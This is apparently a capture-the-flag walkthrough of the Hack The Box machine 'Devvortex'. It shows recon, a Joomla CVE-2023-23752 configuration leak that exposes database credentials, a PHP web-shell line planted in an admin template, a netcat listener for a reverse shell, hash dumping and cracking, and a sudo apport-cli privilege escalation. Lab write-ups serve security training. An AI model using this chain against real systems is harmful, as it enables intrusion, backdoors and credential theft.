Description

Solution
Recon
Applying nmap scan
┌──(youssif㉿youssif)-[~/Desktop/HTBMachines/devvortex]
└─$ nmap -sV -sC -Pn -oA devvortex 10.10.11.242
Nmap scan report for 10.10.11.242
Host is up (0.22s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
we see that there’s a web service on port 80 and there’s a domain devvortex.htb should be submitted in /etc/hosts file
when we add the domain to /etc/hosts we can visit the site now

After examining the site you won’t find any interesting thing so let’s do more reconnaisance.
┌──(youssif㉿youssif)-[~/Desktop/HTBMachines/devvortex]
└─$ gobuster dir -u http://10.10.11.242/ -w ~/Desktop/tools/SecLists/Discovery/Web-Content/raft-small-directories.txt -b 302
but I got no useful results, so let’s try subdomain enumeration
┌──(youssif㉿youssif)-[~/Desktop/HTBMachines/devvortex]
└─$ ffuf -u http://10.10.11.242 -H "Host: FUZZ.devvortex.htb" -w ~/Desktop/tools/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 153ms]
shell as www-data
We found a subdomain here which is dev.devvortex.htb. let’s add it to /etc/hosts file and visit the subdomain.

After examining the site you won’t find any interesting thing also so let’s do more reconnaisance.
I found interesting endpoints in /robots.txt endpoint.

when you visit /administrator endpoint you will find login page powered by joomla cms.
You can find tips for joomla pentesting here.
you will find in the link above that /administrator/manifests/files/joomla.xml endpoint let’s you know the version of joomla.

We see that the version is v4.2.6 which we can find that it’s vulnerable to CVE-2023-23752.
You can find many articles about the cve here as example and from them i appended /api/index.php/v1/config/application?public=true to the url and got this

Nice we got credentials lewis:P4ntherg0t1n5r3c0n## which will be used to login to joomla dashboard.
continue reading in this and you will find what you should do next.
You should go to system and you will find many templates i choosed Administrator Templates and find many files.
I opened index.php and added this line system($_GET['cmd']); so when i visit this http://dev.devvortex.htb/administrator/index.php?cmd=whoami I see www-data which is the result of whoami command in the beginning of the site

Nice we have RCE let’s get a shell.
setting up a listerner at port 4444
┌──(youssif㉿youssif)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
and i went to revshells for the reverse shell payload.
You can use many php shells as the payload will be inserted in php code (I used pentest monkey php shell) added it to index.php file in the admin templates and i got the shell as www-data
shell as logan
stablize the shell using python3 -c "import pty;pty.spawn('/bin/bash)"
If you remember the article of the CVE we used, The credentials are usually for MYSQL db and when we use the command ss -tulpn we find that port 3306 is used which is the default for MYSQL.
Let’s access MYSQL db
www-data@devvortex:/$ mysql -u lewis -p
mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
We accessed the db successfully and after digging into it we found sd4fg_users table in joomla database
mysql> select username,password from sd4fg_users;
select username,password from sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+----------+--------------------------------------------------------------+
2 rows in set (0.00 sec)
we have two users with two hashed passwords i tried to crack them but only the password of the user logan is cracked successfully.
┌──(youssif㉿youssif)-[~/Desktop/HTBMachines/devvortex]
└─$ john hash --show
?:t************
1 password hash cracked, 0 left
I used this password in ssh ssh logan@10.10.11.242
and congrats u are logan now

logan@devvortex:~$ ls
user.txt
logan@devvortex:~$ cat user.txt
1*******************************
shell as root
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
We find that there’s a command you can execute using sudo
I found that this command is vulnerable to privesc here.
Briefly you will walkthrough the choices until you get view report which will be opened in a less page as root so you can execute !/bin/bash as root and now you are root.
root@devvortex:/home/logan# cd /root
root@devvortex:~# cat root.txt
b*******************************
I wish the walkthrough helped you ^^

